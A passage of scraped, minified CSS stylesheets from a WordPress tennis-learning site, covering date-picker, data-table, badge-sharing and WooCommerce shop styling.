select.monthselect{margin-right:2%;width:56%}.daterangepicker select.yearselect{width:40%}.daterangepicker select.ampmselect,.daterangepicker select.hourselect,.daterangepicker select.minuteselect,.daterangepicker select.secondselect{background:#eee;border:1px solid #eee;font-size:12px;margin:0 auto;outline:0;padding:2px;width:50px}.daterangepicker .calendar-time{line-height:30px;margin:4px auto 0;position:relative;text-align:center}.daterangepicker .calendar-time select.disabled{color:#ccc;cursor:not-allowed}.daterangepicker .drp-buttons{border-top:1px solid #ddd;clear:both;display:none;line-height:12px;padding:8px;text-align:right;vertical-align:middle}.daterangepicker .drp-selected{display:inline-block;font-size:12px;padding-right:8px}.daterangepicker .drp-buttons .btn{font-size:12px;font-weight:700;margin-left:8px;padding:4px 8px}.daterangepicker.show-ranges.single.rtl .drp-calendar.left{border-right:1px solid #ddd}.daterangepicker.show-ranges.single.ltr .drp-calendar.left{border-left:1px solid #ddd}.daterangepicker.show-ranges.rtl .drp-calendar.right{border-right:1px solid #ddd}.daterangepicker.show-ranges.ltr .drp-calendar.left{border-left:1px solid #ddd}.daterangepicker .ranges{float:none;margin:0;text-align:left}.daterangepicker.show-calendar .ranges{margin-top:8px}.daterangepicker .ranges ul{list-style:none;margin:0 auto;padding:0;width:100%}.daterangepicker .ranges li{cursor:pointer;font-size:12px;padding:8px 12px}.daterangepicker .ranges li:hover{background-color:#eee}.daterangepicker .ranges li.active{background-color:#08c;color:#fff}@media (min-width:564px){.daterangepicker{width:auto}.daterangepicker .ranges ul{width:140px}.daterangepicker.single .ranges ul{width:100%}.daterangepicker.single .drp-calendar.left{clear:none}.daterangepicker.single .drp-calendar,.daterangepicker.single .ranges{float:left}.daterangepicker{direction:ltr;text-align:left}.daterangepicker .drp-calendar.left{clear:left;margin-right:0}.daterangepicker .drp-calendar.left .calendar-table{border-bottom-right-radius:0;border-right:none;border-top-right-radius:0}.daterangepicker .drp-calendar.right{margin-left:0}.daterangepicker .drp-calendar.right .calendar-table{border-bottom-left-radius:0;border-left:none;border-top-left-radius:0}.daterangepicker .drp-calendar.left .calendar-table{padding-right:8px}.daterangepicker .drp-calendar,.daterangepicker .ranges{float:left}}@media (min-width:730px){.daterangepicker .ranges{float:left;width:auto}.daterangepicker.rtl .ranges{float:right}.daterangepicker .drp-calendar.left{clear:none!important}}

--- FILE ---
content_type: text/css
request_url: https://tennisgate.com/wp-content/cache/background-css/1/tennisgate.com/wp-content/cache/min/1/wp-content/plugins/wpdatatables/integrations/starter/page-builders/elementor/css/style.css?ver=1768400630&wpr_t=1769096593
body_size: 71
content:
.elementor-element .icon .wpdt-table-logo:before,.elementor-element .icon .wpdt-chart-logo:before{content:"";height:30px;display:block;background-size:contain;background-repeat:no-repeat;background-position:center center}.elementor-element .icon .wpdt-table-logo:before{background-image:var(--wpr-bg-79086287-118b-4889-ae26-e56ccfe9e6bb)}.elementor-element .icon .wpdt-chart-logo:before{background-image:var(--wpr-bg-63f19450-180b-4fd9-832a-250b2529c2e6)}

--- FILE ---
content_type: text/css
request_url: https://tennisgate.com/wp-content/cache/min/1/wp-content/plugins/mycred-learndash-badges/assets/css/frontend-style.css?ver=1768400630
body_size: 488
content:
.mycred-badge-image-wrapper,.mycred_layout_right{float:left!important}.mlb-share-container{margin:.7rem auto 1.5rem}.share-container{border-radius:15px;display:flex;padding-right:0;text-align:center;transition:width 0.5s;width:80px;background-color:#eee}.share-container.active{width:100%}.share-url{width:0;text-align:center;overflow:hidden;white-space:nowrap;font-size:10px;color:#eee;transition:all 0.2s;border-top-right-radius:15px;border-bottom-right-radius:15px}.share-url.active{width:100%;color:#343a40;padding:6px}.animate{opacity:0;transition:all 1s;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.animate.active{opacity:1;transform:translateX(-50%) translateY(-50%)}.slide-in-down{transform:translateY(-100%) translateX(-50%)}.notification-button{position:fixed;top:9rem;left:50%;padding:10px 20px;background:#343a40;color:#eee;border-radius:5px;font-size:14px;font-weight:800;box-shadow:0 0 14px rgba(0,0,0,.05)}.single-mycred_badge .mycred-badge-image-wrapper{width:100%!important}.share-url input{display:block;line-height:32px;width:100%;border:none;outline:none;background:transparent}.embed-code{width:0;padding:6px;background:#eee;border-top-right-radius:15px;border-bottom-right-radius:15px;transition:width 0.5s}.embed-active{width:100%}.embed-code input{width:100%;margin:0;border:0;outline:0;background:transparent}.mlb-copy-to-clipboard-btn{display:flex;flex-direction:row;justify-content:space-around;width:100%;margin-top:15px}.embed-container{display:flex;width:100%}.embed-btn{display:inline-block}.mlb-embed-container{width:100%;margin-bottom:1rem;display:inline-block}.mlb-embed-container:last-child{margin-bottom:0}.mlb-embed-container .mlb-active{display:flex!important}.embed-code-text{margin:0 73px;border:1px solid #000;border-radius:5px}

--- FILE ---
content_type: text/css
request_url: https://tennisgate.com/wp-content/cache/background-css/1/tennisgate.com/wp-content/cache/min/1/wp-content/themes/talemy/assets/css/woocommerce.min.css?ver=1768400630&wpr_t=1769096593
body_size: 12963
content:
@charset "UTF-8";@font-face{font-display:swap;font-family:WooCommerce;src:url(../../../../../../../../../../../../../themes/talemy/assets/fonts/WooCommerce.eot);src:url(../../../../../../../../../../../../../themes/talemy/assets/fonts/WooCommerce.eot?#iefix) format("embedded-opentype"),url(../../../../../../../../../../../../../themes/talemy/assets/fonts/WooCommerce.woff) format("woff"),url(../../../../../../../../../../../../../themes/talemy/assets/fonts/WooCommerce.ttf) format("truetype"),url(../../../../../../../../../../../../../themes/talemy/assets/fonts/WooCommerce.svg#WooCommerce) format("svg");font-weight:400;font-style:normal}.woocommerce{font-size:15px;font-weight:400}.woocommerce a.remove{display:block;font-family:sans-serif;font-size:18px;height:1em;width:1em;text-align:center;line-height:1;border-radius:100%;color:var(--theme-color-primary)!important;text-decoration:none;font-weight:400!important;border:0}.woocommerce a.remove:hover{color:#000!important}.woocommerce small.note{display:block;color:var(--theme-color-text);font-size:.857em;margin-top:10px}.woocommerce .woocommerce-breadcrumb{margin:0 0 1em;padding:0;font-size:.92em;color:var(--theme-color-text)}.woocommerce .woocommerce-breadcrumb::after,.woocommerce .woocommerce-breadcrumb::before{display:block;clear:both;content:""}.woocommerce .woocommerce-breadcrumb a{color:var(--theme-color-text)}.woocommerce .price del{font-size:90%}.woocommerce .cart .button,.woocommerce .cart input.button{float:none}.woocommerce img,.woocommerce-page img{height:auto;max-width:100%;vertical-align:top}.woocommerce .woocommerce-oembed,.woocommerce-page .woocommerce-oembed{position:relative}.woocommerce .col2-set .col-1,.woocommerce .col2-set .col-2,.woocommerce-page .col2-set .col-1,.woocommerce-page .col2-set .col-2{max-width:100%;padding:0}.woocommerce-product-search{position:relative}.cross-sells,.related,.upsells{margin-top:3em}.cross-sells>h2,.related>h2,.upsells>h2{font-size:24px;margin-top:0;margin-bottom:30px}.pswp{z-index:9001}.woocommerce-Price-amount{font-weight:600}.style-sharp-corner .woocommerce div.quantity{border-radius:0}.style-round-corner.woocommerce div.quantity{border-radius:19px}.product.sold-individually .quantity{display:none}.woocommerce a.button,.woocommerce button.button,.woocommerce input.button{display:inline-block;text-align:center;vertical-align:middle;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;padding:12px 24px;font-size:12px;font-weight:600;line-height:18px;max-width:100%;-webkit-transition:color .15s ease-in-out,background-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:color .15s ease-in-out,background-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:color .15s ease-in-out,background-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:color .15s ease-in-out,background-color .15s ease-in-out,box-shadow .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;-webkit-box-shadow:none;box-shadow:none;text-shadow:none;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;position:relative}.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt{background-color:var(--theme-color-btn-bg,var(--theme-color-primary));border-color:var(--theme-color-btn-bg,var(--theme-color-primary));color:#fff;-webkit-font-smoothing:antialiased}.woocommerce a.button.disabled,.woocommerce a.button:disabled,.woocommerce a.button:disabled[disabled],.woocommerce button.button.disabled,.woocommerce button.button:disabled,.woocommerce button.button:disabled[disabled],.woocommerce input.button.disabled,.woocommerce input.button:disabled,.woocommerce input.button:disabled[disabled]{cursor:not-allowed;opacity:.5}.woocommerce .single_add_to_cart_button.button,.woocommerce table.my_account_orders .button{min-width:180px}.cart .button,.cart input.button,.woocommerce .button.wc-backward,.woocommerce .widget_price_filter .price_slider_amount .button,.woocommerce table.my_account_orders .button,.woocommerce-error a.button,.woocommerce-form-coupon .button,.woocommerce-info a.button,.woocommerce-message a.button,.woocommerce-mini-cart__buttons a.button{background-color:#fff;border:1px solid var(--theme-color-primary);color:var(--theme-color-primary);padding:10px 20px}.cart .button:hover,.cart input.button:hover,.woocommerce .button.wc-backward:hover,.woocommerce .widget_price_filter .price_slider_amount .button:hover,.woocommerce table.my_account_orders .button:hover,.woocommerce-error a.button:hover,.woocommerce-form-coupon .button:hover,.woocommerce-info a.button:hover,.woocommerce-message a.button:hover,.woocommerce-mini-cart__buttons a.button:hover{background-color:var(--theme-color-primary);color:#fff}.woocommerce .single_add_to_cart_button.button,.woocommerce-mini-cart__buttons .button.checkout{color:#fff;background-color:var(--theme-color-btn-bg,var(--theme-color-primary));border-color:var(--theme-color-btn-bg,var(--theme-color-primary))}.woocommerce .single_add_to_cart_button.button:hover,.woocommerce-mini-cart__buttons .button.checkout:hover{color:var(--theme-color-btn-bg,var(--theme-color-primary));background-color:#fff;border-color:currentColor}#add_payment_method .wc-proceed-to-checkout a.checkout-button,.woocommerce #payment #place_order,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,.woocommerce-checkout .wc-proceed-to-checkout a.checkout-button,.woocommerce-page #payment #place_order{display:block;font-size:14px;padding:18px 24px;text-align:center}.add_to_cart_button.added:after{font-family:WooCommerce;content:"\e017";margin-left:8px;vertical-align:bottom}.add_to_cart_button.added{display:none!important}.add_to_cart_button.added i{display:none}.button .spinner{display:none;vertical-align:top}.button i{font-size:1em}.button.loading{pointer-events:none}.button.loading .text,.button.loading i{display:none}.button.loading .spinner{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex}.button:not(.add_to_cart_button) .shine-icon-plus{display:none}.woocommerce span.onsale{background-color:var(--theme-color-primary);border-radius:2px;color:#fff;font-size:11px;font-weight:600;position:absolute;text-align:center;letter-spacing:.03em;line-height:1;top:20px;left:20px;margin:0;padding:6px 9px;text-transform:uppercase;z-index:9}.woocommerce .star-rating{color:rgba(0,0,0,.2);float:right;overflow:hidden;position:relative;height:1em;line-height:1;font-size:1em;letter-spacing:0;width:5em;font-family:WooCommerce}.woocommerce .star-rating:before{content:"\e020\e020\e020\e020\e020";float:left;top:0;left:0;position:absolute}.woocommerce .star-rating span{overflow:hidden;float:left;top:0;left:0;position:absolute;padding-top:1.5em}.woocommerce .star-rating span::before{content:"\e020\e020\e020\e020\e020";color:#ffb600;top:0;position:absolute;left:0}.woocommerce .woocommerce-product-rating{line-height:2;display:block}.woocommerce .woocommerce-product-rating::after,.woocommerce .woocommerce-product-rating::before{display:block;clear:both;content:""}.woocommerce .woocommerce-product-rating .star-rating{margin:.5em 4px 0 0;float:left}.woocommerce .u-columns.col2-set,.woocommerce-page .u-columns.col2-set{display:grid;grid-row-gap:30px;grid-column-gap:30px}@media screen and (min-width:768px){.woocommerce .u-columns.col2-set,.woocommerce-page .u-columns.col2-set{grid-template-columns:repeat(2,1fr)}}ul.products{display:grid;grid-template-columns:repeat(var(--shop-columns),minmax(0,1fr))!important;grid-column-gap:var(--shop-column-gap,20px);grid-row-gap:var(--shop-row-gap,30px)}@media screen and (min-width:600px){ul.products.columns-4,ul.products.columns-5,ul.products.columns-6{--shop-columns:2}}@media screen and (min-width:768px){ul.products.columns-4,ul.products.columns-5,ul.products.columns-6{--shop-columns:3}}@media screen and (min-width:1025px){ul.products.columns-2{--shop-columns:2}ul.products.columns-3{--shop-columns:3}ul.products.columns-4{--shop-columns:4}ul.products.columns-5{--shop-columns:5}ul.products.columns-6{--shop-columns:6}}.woocommerce .products ul,.woocommerce ul.products{padding:0;list-style:none outside}.woocommerce .products ul li,.woocommerce ul.products li{list-style:none outside}.woocommerce .products .product .product-thumb{-ms-flex-negative:0;flex-shrink:0}.woocommerce .products .product .product-thumb a{display:block;position:relative;overflow:hidden;text-decoration:none}.woocommerce .products .product .product-thumb a img{max-width:100%;height:auto;display:block;-webkit-box-shadow:none;box-shadow:none}.woocommerce .products .product .product-thumb a:before{background-color:rgba(0,0,0,0);content:"";position:absolute;top:0;left:0;bottom:0;right:0;z-index:1;-webkit-transition:all .4s;transition:all .4s}.woocommerce .products .product .onsale{top:10px;right:10px;left:auto}.woocommerce .product-body{background-color:#fff;position:relative;overflow:hidden;height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}@media (min-width:768px){.woocommerce .product-body.button-on-hover .product-buttons{position:absolute;left:0;top:-9px;background:#fff;opacity:0;margin-top:0;padding:9px 0 15px;text-align:center;-webkit-transform:translateY(21px);transform:translateY(21px);-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out;visibility:hidden;height:100%;width:100%;z-index:3}.woocommerce .product-body.button-on-hover:hover .product-meta,.woocommerce .product-body.button-on-hover:hover .woocommerce-loop-product__title{visibility:hidden}.woocommerce .product-body.button-on-hover:hover .product-buttons{opacity:1;-webkit-transform:translateY(0);transform:translateY(0);visibility:visible}}.woocommerce .products .product-info{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;padding:15px 0 0;position:relative}.woocommerce .products .product-info .woocommerce-loop-category__title,.woocommerce .products .product-info .woocommerce-loop-product__title,.woocommerce .products .product-info h3{color:var(--theme-color-text-dark);margin:0;font-size:1em;line-height:1.36}.woocommerce .products .product-info .woocommerce-loop-category__title a,.woocommerce .products .product-info .woocommerce-loop-product__title a,.woocommerce .products .product-info h3 a{color:var(--theme-color-text-dark);display:block;position:relative;overflow:hidden}.woocommerce .products .product-info .woocommerce-loop-category__title a:hover,.woocommerce .products .product-info .woocommerce-loop-product__title a:hover,.woocommerce .products .product-info h3 a:hover{color:var(--theme-color-link-hover)}.woocommerce .products .product-info mark{background-color:initial}.woocommerce .products .product-info strong{display:block}.woocommerce .products .product-info .price{color:var(--theme-color-text-dark);display:block;font-weight:500;font-size:.857em;margin-top:.5em}.woocommerce .products .product-info .price .amount{color:inherit;font-weight:600;font-size:15px}.woocommerce .products .product-info .price del{color:inherit;opacity:.5;display:inline-block}.woocommerce .products .product-info .price ins{background:0 0;display:inline-block;text-decoration:none}.woocommerce .products .product-info .price .from{font-size:.67em;margin:-2px 0 0 0;text-transform:uppercase}.woocommerce .products .product-info .product-short-description{margin-top:20px;margin-bottom:15px}.woocommerce .products .product-info .product-short-description p:last-child{margin-bottom:0}.woocommerce .products .product-info .product-meta{margin-top:.5em;-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto}.woocommerce .products .product-info .star-rating{display:block;font-size:15px;line-height:1;margin:15px 0;float:none}.woocommerce .products .product-info .button i{margin-left:-5px;margin-right:10px}.woocommerce .woocommerce-result-count{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;margin:0}.product-thumb>a>img{-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;width:100%}.products.wc-layout-grid .product-thumb img{width:100%}.product-buttons{margin-top:10px;width:100%}.product-buttons .loop_cart_button,.product-buttons .loop_cart_button+.added_to_cart{border-bottom:2px solid var(--theme-color-btn-bg,var(--theme-color-link));color:#000;display:inline-block;font-size:12px;font-weight:600;letter-spacing:.04em;line-height:21px;padding:8px 0 5px;position:relative;text-transform:uppercase;white-space:nowrap}.product-buttons .loop_cart_button i,.product-buttons .loop_cart_button+.added_to_cart i{margin-right:8px}.product-buttons .loop_cart_button+.added_to_cart:hover,.product-buttons .loop_cart_button:hover{color:var(--theme-color-btn-bg,var(--theme-color-link))}.product-buttons .loop_cart_button+.added_to_cart.loading,.product-buttons .loop_cart_button.loading{border-bottom:none}.product-buttons .loop_cart_button+.added_to_cart.loading .text,.product-buttons .loop_cart_button+.added_to_cart.loading i,.product-buttons .loop_cart_button.loading .text,.product-buttons .loop_cart_button.loading i{display:none}.loop_cart_button+.added_to_cart.loading .spinner,.loop_cart_button.loading .spinner{display:inline-block}.loop_cart_button+.added_to_cart.loading .text,.loop_cart_button.loading .text{display:none}@media only screen and (max-width:600px){.woocommerce ul.products[class*=columns-] li.product,.woocommerce-page ul.products[class*=columns-] li.product{width:100%;clear:both}.woocommerce-ordering,.woocommerce-result-count{width:100%}}.wc-listing-top{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:20px;margin-bottom:30px}.wc-listing-top .posts-filter{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;text-align:left;margin-bottom:0}.woocommerce-ordering .selectric .label{min-width:200px}.woocommerce div.product{font-size:15px;margin-bottom:0;position:relative}.woocommerce div.product .product_title{clear:none;font-size:24px;margin-top:0;padding:0}.woocommerce div.product p.price,.woocommerce div.product span.price{color:var(--theme-color-text-dark);font-size:18px;font-weight:600;line-height:1.2;margin:1em 0 0}.woocommerce div.product p.price ins,.woocommerce div.product span.price ins{background:inherit;display:inline-block;text-decoration:none}.woocommerce div.product p.price del,.woocommerce div.product span.price del{opacity:.5;display:inline-block}.woocommerce div.product .woocommerce-review-link:not(:hover){color:var(--theme-color-text-dark)}.woocommerce div.product p.stock{font-size:.92em}.woocommerce div.product .stock{color:var(--theme-color-primary)}.woocommerce div.product .out-of-stock{color:red}.woocommerce div.product .woocommerce-product-rating{margin:1.2em 0 1em}.woocommerce div.product div.images img{display:block;width:100%;height:auto;-webkit-box-shadow:none;box-shadow:none}.woocommerce div.product div.images div.thumbnails{padding-top:1em}.woocommerce div.product div.images.woocommerce-product-gallery{position:relative}.woocommerce div.product div.images .woocommerce-product-gallery__wrapper{-webkit-transition:all cubic-bezier(.795,-.035,0,1) .5s;transition:all cubic-bezier(.795,-.035,0,1) .5s;margin:0;padding:0}.woocommerce div.product div.images .woocommerce-product-gallery__wrapper .zoomImg{background-color:#fff;opacity:0}.woocommerce div.product div.images .woocommerce-product-gallery__image--placeholder{border:1px solid #f2f2f2}.woocommerce div.product div.images .woocommerce-product-gallery__image:nth-child(n+2){width:25%;display:inline-block}.woocommerce div.product div.images .woocommerce-product-gallery__trigger{position:absolute;top:.5em;right:.5em;font-size:2em;z-index:9;width:36px;height:36px;background:#fff;text-indent:-9999px;border-radius:100%;-webkit-box-sizing:content-box;box-sizing:content-box}.woocommerce div.product div.images .woocommerce-product-gallery__trigger:before{content:"";display:block;width:10px;height:10px;border:2px solid #000;border-radius:100%;position:absolute;top:9px;left:9px;-webkit-box-sizing:content-box;box-sizing:content-box}.woocommerce div.product div.images .woocommerce-product-gallery__trigger:after{content:"";display:block;width:2px;height:8px;background:#000;border-radius:6px;position:absolute;top:19px;left:22px;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);-webkit-box-sizing:content-box;box-sizing:content-box}.woocommerce div.product div.images .flex-control-thumbs{overflow:hidden;zoom:1;margin:0 -3px;padding:0}.woocommerce div.product div.images .flex-control-thumbs li{width:25%;float:left;margin:0;padding:6px 3px 0;list-style:none}.woocommerce div.product div.images .flex-control-thumbs li img{cursor:pointer;opacity:.5;margin:0}.woocommerce div.product div.images .flex-control-thumbs li img.flex-active,.woocommerce div.product div.images .flex-control-thumbs li img:hover{opacity:1}.woocommerce div.product .woocommerce-product-gallery--columns-3 .flex-control-thumbs li:nth-child(3n+1){clear:left}.woocommerce div.product .woocommerce-product-gallery--columns-4 .flex-control-thumbs li:nth-child(4n+1){clear:left}.woocommerce div.product .woocommerce-product-gallery--columns-5 .flex-control-thumbs li:nth-child(5n+1){clear:left}.woocommerce div.product div.social{text-align:right;margin:0 0 1em}.woocommerce div.product div.social span{margin:0 0 0 2px}.woocommerce div.product div.social span span{margin:0}.woocommerce div.product div.social span .stButton .chicklets{padding-left:16px;width:0}.woocommerce div.product div.social iframe{float:left;margin-top:3px}.woocommerce div.product .woocommerce-tabs{margin-top:15px}.woocommerce div.product .woocommerce-tabs ul.tabs{list-style:none;padding:0;margin:0 0 30px;overflow:hidden;position:relative;font-size:0}.woocommerce div.product .woocommerce-tabs ul.tabs li{display:inline-block;position:relative;z-index:0;margin-left:3px;padding:0}.woocommerce div.product .woocommerce-tabs ul.tabs li a{color:#222;background:var(--theme-color-background);border-width:1px;border-style:solid;border-color:var(--theme-color-border);border-bottom-color:#fff;color:var(--theme-color-text-dark);display:inline-block;padding:15px 24px;font-size:14px;font-weight:600;line-height:24px;text-decoration:none}.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover{text-decoration:none;color:#222}.woocommerce div.product .woocommerce-tabs ul.tabs li.active{z-index:2}.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{color:#222;background-color:#fff}.woocommerce div.product .woocommerce-tabs ul.tabs li:last-of-type{margin-right:0}.woocommerce div.product .woocommerce-tabs ul.tabs::before{position:absolute;content:" ";width:100%;bottom:0;left:0;border-bottom:1px solid var(--theme-color-border);z-index:1}.woocommerce div.product .woocommerce-tabs .panel{margin:0 0 2em;padding:0}.woocommerce div.product p.cart{margin-bottom:2em}.woocommerce div.product p.cart::after,.woocommerce div.product p.cart::before{display:block;clear:both;content:""}.woocommerce div.product form.cart{margin-top:2em;margin-bottom:2em}.woocommerce div.product form.cart::after,.woocommerce div.product form.cart::before{display:block;clear:both;content:""}.woocommerce div.product form.cart div.quantity{float:left;margin:0 10px 10px 0}.woocommerce div.product form.cart table{border:0;margin:0 0 1.2em;overflow:visible}.woocommerce div.product form.cart table td{padding:0}.woocommerce div.product form.cart table div.quantity{float:none;margin:0}.woocommerce div.product form.cart table small.stock{display:block;float:none}.woocommerce div.product form.cart .variations{margin-bottom:1.8em;border:0}.woocommerce div.product form.cart .variations td,.woocommerce div.product form.cart .variations th{border:0;line-height:2em}.woocommerce div.product form.cart .variations label{color:var(--theme-color-text-dark);font-weight:500}.woocommerce div.product form.cart .variations select{max-width:100%;min-width:75%;display:inline-block;margin-right:1em}.woocommerce div.product form.cart .variations .selectric-wrapper{display:inline-block;margin-right:1em;max-width:100%;min-width:75%;vertical-align:middle}.woocommerce div.product form.cart .variations .selectric{border:none;border-radius:0;border-bottom:1px solid var(--theme-color-border);min-width:200px}.woocommerce div.product form.cart .variations .selectric .label{color:var(--theme-color-text-dark);font-size:13px;padding-left:0}.woocommerce div.product form.cart .variations .selectric .button{right:0;width:24px}.woocommerce div.product form.cart .variations td.label,.woocommerce div.product form.cart .variations th.label{text-align:left;padding-right:1.5em}.woocommerce div.product form.cart .variations td.value{position:relative}.woocommerce div.product form.cart .woocommerce-variation-description p{margin-bottom:1em}.woocommerce div.product form.cart .reset_variations{visibility:hidden;font-size:.83em}.woocommerce div.product form.cart .wc-no-matching-variations{display:none}.woocommerce div.product form.cart .button{vertical-align:middle;float:left}.woocommerce div.product form.cart .group_table td.woocommerce-grouped-product-list-item__label{padding-right:1em;padding-left:1em}.woocommerce div.product form.cart .group_table td{vertical-align:middle;padding-bottom:.5em;border:0}.woocommerce div.product form.cart .group_table td:first-child{width:4em;text-align:center}.woocommerce div.product form.cart .group_table .wc-grouped-product-add-to-cart-checkbox{display:inline-block;width:auto;margin:0 auto;-webkit-transform:scale(1.5,1.5);transform:scale(1.5,1.5)}.woocommerce div.product .product_meta{font-size:.93em;margin-top:2em}.woocommerce div.product .product_meta>*{display:block;line-height:30px;margin-bottom:5px}.woocommerce .entry-content div.product div.thumbnails::after,.woocommerce .entry-content div.product div.thumbnails::before,.woocommerce div.product div.thumbnails::after,.woocommerce div.product div.thumbnails::before,.woocommerce-page .entry-content div.product div.thumbnails::after,.woocommerce-page .entry-content div.product div.thumbnails::before,.woocommerce-page div.product div.thumbnails::after,.woocommerce-page div.product div.thumbnails::before{display:block;clear:both;content:""}.woocommerce .entry-content div.product div.thumbnails a,.woocommerce div.product div.thumbnails a,.woocommerce-page .entry-content div.product div.thumbnails a,.woocommerce-page div.product div.thumbnails a{float:left;width:30.75%;margin-right:3.8%;margin-bottom:1em}.woocommerce .entry-content div.product div.thumbnails a.last,.woocommerce div.product div.thumbnails a.last,.woocommerce-page .entry-content div.product div.thumbnails a.last,.woocommerce-page div.product div.thumbnails a.last{margin-right:0}.woocommerce .entry-content div.product div.thumbnails a.first,.woocommerce div.product div.thumbnails a.first,.woocommerce-page .entry-content div.product div.thumbnails a.first,.woocommerce-page div.product div.thumbnails a.first{clear:both}.woocommerce .entry-content div.product div.thumbnails.columns-1 a,.woocommerce div.product div.thumbnails.columns-1 a,.woocommerce-page .entry-content div.product div.thumbnails.columns-1 a,.woocommerce-page div.product div.thumbnails.columns-1 a{width:100%;margin-right:0;float:none}.woocommerce .entry-content div.product div.thumbnails.columns-2 a,.woocommerce div.product div.thumbnails.columns-2 a,.woocommerce-page .entry-content div.product div.thumbnails.columns-2 a,.woocommerce-page div.product div.thumbnails.columns-2 a{width:48%}.woocommerce .entry-content div.product div.thumbnails.columns-4 a,.woocommerce div.product div.thumbnails.columns-4 a,.woocommerce-page .entry-content div.product div.thumbnails.columns-4 a,.woocommerce-page div.product div.thumbnails.columns-4 a{width:22.05%}.woocommerce .entry-content div.product div.thumbnails.columns-5 a,.woocommerce div.product div.thumbnails.columns-5 a,.woocommerce-page .entry-content div.product div.thumbnails.columns-5 a,.woocommerce-page div.product div.thumbnails.columns-5 a{width:16.9%}.woocommerce .entry-content div.product div.summary,.woocommerce div.product div.summary,.woocommerce-page .entry-content div.product div.summary,.woocommerce-page div.product div.summary{clear:none}.woocommerce .entry-content div.product .woocommerce-tabs,.woocommerce div.product .woocommerce-tabs,.woocommerce-page .entry-content div.product .woocommerce-tabs,.woocommerce-page div.product .woocommerce-tabs{clear:both}.woocommerce .entry-content div.product .woocommerce-tabs ul.tabs li,.woocommerce div.product .woocommerce-tabs ul.tabs li,.woocommerce-page .entry-content div.product .woocommerce-tabs ul.tabs li,.woocommerce-page div.product .woocommerce-tabs ul.tabs li{display:inline-block}.woocommerce .entry-content div.product #reviews .comment::after,.woocommerce .entry-content div.product #reviews .comment::before,.woocommerce div.product #reviews .comment::after,.woocommerce div.product #reviews .comment::before,.woocommerce-page .entry-content div.product #reviews .comment::after,.woocommerce-page .entry-content div.product #reviews .comment::before,.woocommerce-page div.product #reviews .comment::after,.woocommerce-page div.product #reviews .comment::before{display:block;clear:both;content:""}.woocommerce .entry-content div.product #reviews .comment img,.woocommerce div.product #reviews .comment img,.woocommerce-page .entry-content div.product #reviews .comment img,.woocommerce-page div.product #reviews .comment img{float:right;height:auto}.woocommerce-product-details__short-description{font-weight:var(--content-font-weight,normal);margin:18px 0}.woocommerce-variation-description{font-size:var(--font-size,.9em);font-weight:var(--content-font-weight,normal)}.woocommerce-variation-add-to-cart-enabled,.woocommerce-variation-availability,.woocommerce-variation-price{margin-top:2em}.single-product div.product>.breadcrumbs{margin-bottom:20px}.wc-product-wrap{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-wrap:wrap;flex-wrap:wrap}.wc-product-col{position:relative;margin-bottom:2em;width:100%}@media screen and (min-width:768px){.wc-product-wrap{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.wc-product-col{width:50%}.wc-product-col:last-child{padding-left:30px}}@media screen and (min-width:1025px){.woocommerce div.product form.cart .variations .selectric{min-width:300px}.wc-product-col:last-child{padding-left:60px}}@media screen and (max-width:600px){.woocommerce div.product .woocommerce-tabs ul.tabs li{display:block;margin-left:0}.woocommerce div.product .woocommerce-tabs ul.tabs li a{border-bottom:0;display:block}}.woocommerce #reviews #comments{margin-top:30px}.woocommerce #reviews .woocommerce-Reviews-title{font-size:22px;margin:0 0 30px}.woocommerce #reviews h2 small{float:right;color:var(--theme-color-text);font-size:15px;margin:10px 0 0}.woocommerce #reviews h2 small a{text-decoration:none;color:var(--theme-color-text)}.woocommerce #reviews h3{margin:0}.woocommerce #reviews #respond{margin:0;border:0;-webkit-box-shadow:none;box-shadow:none}.woocommerce #reviews #comment{height:120px}.woocommerce #reviews #comments .add_review::after,.woocommerce #reviews #comments .add_review::before{display:block;clear:both;content:""}.woocommerce #reviews #comments h2{clear:none}.woocommerce #reviews #comments ol.commentlist{margin:0;width:100%;background:0 0;list-style:none}.woocommerce #reviews #comments ol.commentlist::after,.woocommerce #reviews #comments ol.commentlist::before{display:block;clear:both;content:""}.woocommerce #reviews #comments ol.commentlist .comment_container{position:relative}.woocommerce #reviews #comments ol.commentlist li{margin:0 0 36px;position:relative;background:0}.woocommerce #reviews #comments ol.commentlist li:first-child{border-top:0;padding-top:0}.woocommerce #reviews #comments ol.commentlist li .meta{color:var(--theme-color-text);font-size:.75em}.woocommerce #reviews #comments ol.commentlist li .meta strong{color:var(--theme-color-text-dark)}.woocommerce #reviews #comments ol.commentlist li img.avatar{float:left;position:absolute;top:0;left:0;padding:0;width:60px;height:auto;margin:0;border:2px solid #fff;-webkit-box-shadow:none;box-shadow:none}.woocommerce #reviews #comments 